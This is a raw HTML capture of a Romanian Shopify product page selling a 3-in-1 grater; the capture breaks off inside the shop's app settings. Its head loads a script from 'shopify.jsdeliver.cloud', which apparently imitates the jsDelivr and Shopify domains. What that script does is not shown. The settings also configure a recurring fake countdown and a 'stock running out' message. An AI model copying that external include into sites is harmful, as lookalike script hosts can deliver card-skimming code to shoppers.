

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://preturireduse.ro/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou
body_size: 47267
content:
<!doctype html>
<html class="no-js" lang="ro-RO">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://preturireduse.ro/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="8RfesMso/L5dWoxJNqFb3gWvPhDY8JvIYdDRro7YG5HuaT2hkg6dy0x5r0ANTnKAM8ofOf9PZXYg+YkwgXomyEzwzjz7TfVvgjU9qbODhOX6+u8cNEqw0Bculj1R9AK767wkELa+iQfDxdA4/zwpua5swN2TdstLtr4I8K0kujTHbyso1owoPcdmADB7aBxENY3eq3DGr7SybIs2doZ4JYN2uptvHCwmseC/YLQHAaaULRlUSEqsp2/fNL9IxcXEOEQA1ozzclM7dMhYh12jMiiEzijhdoHbVSWBCpfal1K4+aLG5HLbnmp81xqI4L+LZu6OgiME+cKZPT9/b5yCctHdQYIoc/hHiEF1fwJWtv26NfpngFLM4MWJJavaF8MKahbihZHRFBH4kjIZWgM1CsSgjTx9fPEQRpb/YSsmZUk="></script>
    <script src="//preturireduse.ro/cdn/shop/t/36/assets/secondary.js?v=125487148720331888071762810394" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//preturireduse.ro/cdn/shop/files/FAVICON2.png?crop=center&height=32&v=1614681505&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU
 &ndash; Preturi Reduse</title>

    
      <meta name="description" content="👉Razatoarea multifunctionala 3 in 1 vine echipata cu 3 tipuri de lame calitative facute din otel inoxidabil!  👉Razuire rapida si usoara fara oboseala. 👉Sistem inteligent de prindere pe masa 👉Design compact  🎁 CADOU- Economizor apa pentru robinet cu   rotire 360 👉Acest accesoriu iti imbunatateste rapid robinetul obisnui">
    

    

<meta property="og:site_name" content="Preturi Reduse">
<meta property="og:url" content="https://preturireduse.ro/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou">
<meta property="og:title" content="RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU">
<meta property="og:type" content="product">
<meta property="og:description" content="👉Razatoarea multifunctionala 3 in 1 vine echipata cu 3 tipuri de lame calitative facute din otel inoxidabil!  👉Razuire rapida si usoara fara oboseala. 👉Sistem inteligent de prindere pe masa 👉Design compact  🎁 CADOU- Economizor apa pentru robinet cu   rotire 360 👉Acest accesoriu iti imbunatateste rapid robinetul obisnui"><meta property="og:image" content="http://preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667">
  <meta property="og:image:secure_url" content="https://preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="79,00">
  <meta property="og:price:currency" content="RON"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU">
<meta name="twitter:description" content="👉Razatoarea multifunctionala 3 in 1 vine echipata cu 3 tipuri de lame calitative facute din otel inoxidabil!  👉Razuire rapida si usoara fara oboseala. 👉Sistem inteligent de prindere pe masa 👉Design compact  🎁 CADOU- Economizor apa pentru robinet cu   rotire 360 👉Acest accesoriu iti imbunatateste rapid robinetul obisnui">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="XFAf7nLny1EOdtVTybNezCC4VTev5ZjYgmUqWzyWrIQ">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/50959843493/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://preturireduse.ro/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=ro-RO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"85b384f5afaa7fda889ec8888a45d8a2","betas":["rich-media-storefront-analytics"],"domain":"preturireduse.ro","predictiveSearch":true,"shopId":50959843493,"locale":"ro"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "preturi-reduse.myshopify.com";
Shopify.locale = "ro-RO";
Shopify.currency = {"active":"RON","rate":"1.0"};
Shopify.country = "RO";
Shopify.theme = {"name":"TEMA SH NOIEMBRIE 2025","id":181575713091,"schema_name":"Shrine PRO","schema_version":"1.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "preturireduse.ro/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//preturireduse.ro/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BrMiuKTl.ro-RO.esm.js"></script>
<script defer="defer" async type="module" src="//preturireduse.ro/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Du-6Yuvl.esm.js"></script>
<script defer="defer" async type="module" src="//preturireduse.ro/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D8avCJSe.esm.js"></script>
<script type="module">
  await import("//preturireduse.ro/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BrMiuKTl.ro-RO.esm.js");
await import("//preturireduse.ro/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Du-6Yuvl.esm.js");
await import("//preturireduse.ro/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D8avCJSe.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":50959843493,"offset":7200,"reqid":"f27acbad-c017-435d-a0a4-9624154109d3-1769303029","pageurl":"preturireduse.ro\/products\/razatoare-multifunctionala-3-in-1-economizor-apa-cadou","u":"6eaff52e8c67","p":"product","rtyp":"product","rid":6156385419429};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protejat prin hCaptcha',privacyText:'Confidențialitate',termsText:'Condiții'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//preturireduse.ro/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://preturireduse.ro/cdn/shopifycloud/portable-wallets/latest/portable-wallets.ro.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//preturireduse.ro/cdn/shop/t/36/compiled_assets/scripts.js?v=4647"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//preturireduse.ro/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//preturireduse.ro/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//preturireduse.ro/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//preturireduse.ro/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//preturireduse.ro/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//preturireduse.ro/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//preturireduse.ro/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//preturireduse.ro/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//preturireduse.ro/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//preturireduse.ro/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 227, 38, 25;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #e32619;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 2px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.5;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 10px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//preturireduse.ro/cdn/shop/t/36/assets/base.css?v=115610515854116112791762810394" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//preturireduse.ro/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//preturireduse.ro/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//preturireduse.ro/cdn/shop/t/36/assets/component-predictive-search.css?v=76514217051199997821762810394"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56734;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"3":{"6":"Pretul va revenii la normal cand va expira timpul!","8":30,"24":0,"25":2,"26":1,"27":3,"80":"left","118":"watch-and-circular-bar","146":15,"179":"de4848","180":"cccccc","185":1,"186":10,"189":false,"227":"f7f7f7","228":"f7f7f7","230":"de4848","416":"zi","426":"zile","427":"ora","428":"ore","429":"minut","430":"minute","431":"secunda","432":"secunde","436":true,"505":"e32619","840":"626262","841":"444444","842":"000000","953":"evergreen","955":"","956":"","1079":"{}","1098":"222222","1101":24,"1103":"","1104":"222222"},"7":[],"11":{"19":"Vezi mai mult","20":"AM INTELES","21":"floating","22":"https:\/\/preturireduse.ro\/pages\/politica-de-confidentialitate-cookies","23":"Folosim cookies pentru a îmbunătății experiența ta","379":true,"511":"010101","512":"fefefe","513":"d3d3d3","514":"222222","536":"aeaeae","859":"visible","860":"hidden","864":"We use cookies in the delivery of our services. Learn more about the cookies we use and opt-out choices in our Privacy Policy section.","865":"Accept","866":"aeaeae","867":"f2f2f2","868":"Decline","871":"outline","875":"dddddd"},"16":{"232":true,"245":"bottom","246":"bottom","247":"Add to Cart","411":true,"417":true,"418":true,"477":"custom","478":"e32619","479":"ffffff","489":true,"843":"ffffff","844":"2e2e2e","921":true,"922":true,"923":true,"924":"1","925":"2","952":"{\"container\":{\"traits\":{\"height\":{\"default\":\"40px\"}}},\"productDetails\":{\"traits\":{\"stickySubmitBtnStyle\":{\"default\":\"small\"}}}}","1021":false,"1110":false,"1154":0,"1155":true,"1156":true,"1157":false,"1158":0,"1159":true,"1160":true,"1161":true,"1162":true,"1163":true,"1182":false,"1183":true,"1184":"","1185":false},"21":{"142":true,"143":"left","144":0,"145":0,"190":false,"216":"ffce07","217":true,"218":0,"219":0,"220":"center","248":true,"278":"ffffff","279":true,"280":"ffffff","281":"eaeaea","287":"Reviews","288":"Vezi mai multe pareri!","289":"Scrie o parere despre acest produs!","290":"","291":"","292":"Nume","293":"Review","294":"Adauga o imagine!","295":"Trimite!","296":"Anuleaza","297":"Nici un review! Scrie o parere despre acest produs !","333":20,"334":100,"335":10,"336":50,"410":true,"447":"Multumim pentru Review!","481":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","482":"{{ stars }} ({{ totalReviews }})","483":19,"484":18,"494":2,"504":"Doar imagini sunt acceptate!","507":true,"508":"E-mail","510":"00a332","563":"Review-ul nu poate fi adaugat! Daca problema persista , va rugam sa ne contactati!","598":"","688":"Customers from all over the world love our products!","689":"Happy Customers","691":false,"745":true,"746":"columns","747":false,"748":"ffce07","752":"Verified buyer","787":"columns","788":true,"793":"000000","794":"ffffff","846":"5e5e5e","877":"222222","878":"737373","879":"f7f7f7","880":"5e5e5e","948":0,"949":0,"951":"{}","994":"Our customers love us","996":1,"1002":4,"1003":false,"1005":false,"1034":false,"1038":20,"1039":20,"1040":10,"1041":10,"1042":100,"1043":50,"1044":"columns","1045":true,"1046":"5e5e5e","1047":"5e5e5e","1048":"222222","1061":false,"1062":0,"1063":0,"1064":"Collected by","1065":"From {{reviews_count}} reviews","1067":true,"1068":false,"1069":true,"1070":true,"1072":"{}","1073":"left","1074":"center","1078":true,"1089":"{}","1090":0},"22":{"165":false,"193":"f31212","234":"RECOMANDATE PENTRU TINE","238":"center","323":"From","325":"Add to cart","342":false,"406":true,"445":"Out of stock","486":"","675":"7","856":"ffffff","857":"f6f6f6","858":"4f4f4f","960":"{}","1015":1,"1017":1,"1019":false,"1022":true},"24":{"93":10,"94":"e8e8a9","359":"545454","389":"Produsele din cosul tau sunt la mare cautare!","390":"Iti rezervam produsele {{ counter }} minute!","502":false,"977":"{\"container\":{\"traits\":{\"margin\":{\"default\":\"5px 0 5px 0\"}}}}","1084":false,"1199":false,"1200":0},"34":{"184":false,"192":false,"233":"Vazute Recent","237":"left","254":"f31212","324":"Add to cart","343":false,"405":false,"439":"From","444":"Out of stock","853":"ffffff","854":"f6f6f6","855":"4f4f4f","957":"{}","1016":1,"1018":1,"1020":false,"1027":true},"46":{"368":"🔥 Stocul se epuizeaza rapid","369":800,"370":true,"371":"🔥 Grabeste-te stocul se epuizeaza rapid!","372":"333333","373":"e1e1e1","374":"ff3d12","375":"edd728","909":"{}","1087":0},"48":{"469":true,"491":true,"588":true,"595":false,"603":"","605":"","606":".vtl-si-main-widget__shipping-item-name{\n    display:none!important;\n}","781":true,"783":1,"876":0,"1076":true,"1105":0,"1198":false},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"Economisesti","642":"","643":"","644":"TOTAL","645":true,"646":"Adauga in Cos!","647":"for","648":"Cu","649":"Reducere","650":"fiecare","651":"Cumpara","652":"","653":"Reducere","654":"Pret vechi ","655":0,"656":0,"657":0,"658":0,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Cantitate","731":"si","733":0,"734":"362e94","735":"8e86ed","736":true,"737":true,"738":true,"739":"right","740":60,"741":"Free of charge","742":"gratis","743":"Claim gift","744":"1,2,4,5","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to cart","786":"economisesti","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Swap item","1010":"{}","1012":true,"1028":"Add Special Offers to your order!","1029":"Add","1030":"Added","1031":"Checkout","1032":1,"1033":"{}","1035":"See more","1036":"See less","1037":"{}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{}","1164":"Free 